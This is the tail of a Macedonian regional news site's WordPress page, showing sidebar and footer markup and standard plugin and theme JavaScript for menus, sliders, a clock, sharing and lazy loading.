		</div><div id="text-12" class="widget_text sidebar-widget"><div class="widget-title">Велес-Квалитет на воздух</div>			<div class="textwidget"><p><a style="color: blue;" href="https://ekodata.live/?page=veles&amp;module=cards">Кликни за информации.</a></p>
</div>
		</div><div id="custom_html-9" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" data-src="https://www.openstreetmap.org/export/embed.html?bbox=21.76848649978638%2C41.713625737369476%2C21.77670478820801%2C41.71819062609376&amp;layer=mapnik&amp;marker=41.71590822225935%2C21.772595643997192" style="border: 1px solid black" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br/><small><a href="https://www.openstreetmap.org/?mlat=41.71591&amp;mlon=21.77260#map=17/41.71591/21.77260&amp;layers=N">View Larger Map</a></small></div></div>		</div>
	</aside>
</div><!-- #sidebar-right -->
					</div>
				</div>
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- #content -->
		</div>

		<footer id="colophon" class="footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-top">
				<div class="container">
					<div class="row">
						<div id="text-9" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-167 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/logo.png" alt="" width="194" height="69" src="[data-uri]" style="--smush-placeholder-width: 194px; --smush-placeholder-aspect-ratio: 194/69;" /></p>
<p>Портал оживеан од обичниот, мал голем човек. Осмислен од секојдневието, создаден и пресоздаден од вистинските приказни на повардарието. Градовите и селата, малите и големи тајни, безценетите вредности, неоткриените мистерии, секојдневните проблеми, препреките и предизвиците, светлото и темното, поттикот и ударот на животот&#8230; И сето она што го прави Вардарскиот регион вистинското срце на Македонија.</p>
</div>
		</div><div id="nav_menu-2" class="widget_nav_menu footer-widget"><div class="footer-widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-34929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34929"><a href="https://duma.mk/category/fan-klub/">Фан клуб</a></li>
<li id="menu-item-34930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34930"><a href="https://duma.mk/category/striming/">Стриминг</a></li>
<li id="menu-item-34931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34931"><a href="https://duma.mk/category/vesti-2/">Вести</a></li>
<li id="menu-item-34932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34932"><a href="https://duma.mk/category/region/">Вардарски регион</a></li>
<li id="menu-item-34933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34933"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
<li id="menu-item-34934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34934"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34935"><a href="https://duma.mk/category/sport/">Спорт</a></li>
<li id="menu-item-111752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111752"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115363"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div></div><div id="text-10" class="widget_text footer-widget">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-34979 aligncenter lazyload" data-src="http://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-300x300.jpg" alt="" width="300" height="300" data-srcset="https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама.jpg 300w, https://duma.mk/wp-content/uploads/2021/04/Простор-за-вашата-реклама-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></p>
</div>
		</div><div id="calendar-2" class="widget_calendar footer-widget"><div class="footer-widget-title">Календар</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>јануари 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="понеделник">П</th>
		<th scope="col" aria-label="вторник">В</th>
		<th scope="col" aria-label="среда">С</th>
		<th scope="col" aria-label="четврток">Ч</th>
		<th scope="col" aria-label="петок">П</th>
		<th scope="col" aria-label="сабота">С</th>
		<th scope="col" aria-label="недела">Н</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://duma.mk/2026/01/01/" aria-label="Написи објавени на д.м.г">1</a></td><td><a href="https://duma.mk/2026/01/02/" aria-label="Написи објавени на д.м.г">2</a></td><td><a href="https://duma.mk/2026/01/03/" aria-label="Написи објавени на д.м.г">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://duma.mk/2026/01/05/" aria-label="Написи објавени на д.м.г">5</a></td><td><a href="https://duma.mk/2026/01/06/" aria-label="Написи објавени на д.м.г">6</a></td><td><a href="https://duma.mk/2026/01/07/" aria-label="Написи објавени на д.м.г">7</a></td><td><a href="https://duma.mk/2026/01/08/" aria-label="Написи објавени на д.м.г">8</a></td><td><a href="https://duma.mk/2026/01/09/" aria-label="Написи објавени на д.м.г">9</a></td><td><a href="https://duma.mk/2026/01/10/" aria-label="Написи објавени на д.м.г">10</a></td><td id="today">11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Претходни и следни месеци" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://duma.mk/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div><div id="media_image-5" class="widget_media_image footer-widget"><img width="300" height="106" data-src="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg" class="image wp-image-68640  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/106;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2021/05/1-3-300x106.jpg 300w, https://duma.mk/wp-content/uploads/2021/05/1-3.jpg 653w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="block-14" class="widget_block footer-widget">
<figure class="wp-block-embed is-type-wp-embed is-provider-дума-мк wp-block-embed-дума-мк"><div class="wp-block-embed__wrapper">
https:/anketi/
</div></figure>
</div>					</div>
				</div>
			</div>
			<div class="footer-bot">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
						<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="Footer Nav"><li id="menu-item-34951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://duma.mk/za-nas/">За нас</a></li>
<li id="menu-item-34950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://duma.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://duma.mk/impresum/">Импресум</a></li>
<li id="menu-item-34948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://duma.mk/kontakt/">Контакт</a></li>
<li id="menu-item-89624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89624"><a href="https://duma.mk/ureduvachka-politika/">Уредувачка политика</a></li>
<li id="menu-item-89626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89626"><a href="https://duma.mk/kodeks-na-odnesuvanje-na-vraboteni-vo-mediumot-duma-mk/">Кодекс на однесување на вработени во медиумот Дума.мк</a></li>
<li id="menu-item-35424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35424"><a href="https://duma.mk/polisa-za-privatnost/">Полиса за приватност</a></li>
<li id="menu-item-35425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35425"><a href="https://duma.mk/uslovi-za-koristenje/">Услови за користење</a></li>
</ul></div>						</div>
						<div class="col-md-4">
							<div class="footer-copyright"></div>
						</div>
						<div class="col-md-4">
							<div class="author-credits">
								Поддржано од Смартклик							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madd-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://duma.mk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-snow-effect/public/js/jsnow.js?ver=1.5" id="jsnow-js"></script>
<script type="text/javascript" id="wp-snow-effect-js-extra">
/* <![CDATA[ */
var snoweffect = {"show":"1","flakes_num":"30","falling_speed_min":"5","falling_speed_max":"10","flake_max_size":"20","flake_min_size":"10","vertical_size":"800","flake_color":"#efefef","flake_zindex":"100000","flake_type":"#10053","fade_away":"1"};
//# sourceURL=wp-snow-effect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-snow-effect/public/js/wp-snow-effect-public.js?ver=1.0.0" id="wp-snow-effect-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://duma.mk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://duma.mk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"mk","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0437\u0435\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0430","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0431\u0430\u0440\u0443\u0432\u0430\u0447 \u043a\u043e\u0458 \u043d\u0435\u043c\u0430 Flash player \u0432\u043a\u043b\u0443\u0447\u0435\u043d\u043e \u0438\u043b\u0438 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u043e. \u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u0432\u043a\u043b\u0443\u0447\u0435\u0442\u0435 \u0433\u043e \u0432\u0430\u0448\u0438\u043e\u0442 Flash player \u0434\u043e\u0434\u0430\u0442\u043e\u043a \u0438\u043b\u0438 \u043f\u0440\u0435\u0432\u0437\u0435\u043c\u0435\u0442\u0435 \u0458\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430\u0442\u0430 \u0432\u0435\u0440\u0437\u0438\u0458\u0430 \u043e\u0434 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0446\u0435\u043b \u0435\u043a\u0440\u0430\u043d","mejs.play":"\u0421\u0442\u0430\u0440\u0442","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u041f\u0440\u0438\u043a\u0430\u0436\u0443\u0432\u0430\u0447 \u043d\u0430 \u0432\u0440\u0435\u043c\u0435","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0447\u0438\u045a\u0430\u0442\u0430 \u041b\u0435\u0432\u0430 \u0441\u0442\u0440\u0435\u043a\u043b\u0430/\u0414\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://duma.mk/wp-content/themes/madd-old/js/scripts.js?ver=1.1.0
body_size: 250
content:
(function ($, root, undefined) {
	
	$(document).ready(function() {
		
		'use strict';
		
		var touch 	= $('#touch-menu');
		var menu 	= $('.site-navigation');

		$(touch).on('click', function(e) {
			e.preventDefault();
			menu.slideToggle();
			touch.toggleClass("on");
		});
		
		$(window).resize(function(){
			var w = $(window).width();
			if(w > 992 && menu.is(':hidden')) {
				menu.removeAttr('style');
			}
		});

		function fullWindow() {
			$(".fullwindow").css("min-height", $(window).height() - $(".header").height() - $(".footer").height());
		};
		fullWindow();

		$(window).resize(function() {
			fullWindow();
		});

		var homeSlider = new Swiper('.home-slider', {
			loop: true,
			speed: 800,
			autoplay: {
				delay: 30000,
				disableOnInteraction: false,
			},
			navigation: {
				nextEl: '.slide-next',
				prevEl: '.slide-prev',
			},
		});

	  $(function() {
	  		var adjustArticleHeights = (function () {
		    var leftColumnHeight = 0,
		      rightColumnHeight = 0,
		      $articles = $('.feed-wrap article');
		    for (var i = 0; i < $articles.length; i++) {
		      if (leftColumnHeight > rightColumnHeight) {
		        rightColumnHeight += $articles.eq(i).addClass('right').outerHeight(true);
		      } else {
		        leftColumnHeight += $articles.eq(i).outerHeight(true);
		      }
		    }
		    return $articles;
		  })();
		});
		
		setInterval( function() {
			var dt = new Date();
			var time = addZeroBefore( dt.getHours() ) + ":" + addZeroBefore( dt.getMinutes() ) + ":" + addZeroBefore( dt.getSeconds() );

			$('#duma_current_time').text(time);
		}, 1000);

		function addZeroBefore(n) {
			return (n < 10 ? '0' : '') + n;
		}

		setInterval( function() {
			var active_an = $('.announcements-list li.active');
			var active_index = parseInt( active_an.attr('announcement-index') );
			var next_index = ( active_index < ($('.announcements-list li').length-1) ) ? active_index+1 : 0;

			active_an.removeClass('active');
			$('.announcements-list li[announcement-index="' + next_index + '"]').addClass('active');

		}, 5000);
		
	});
	
})(jQuery, this);
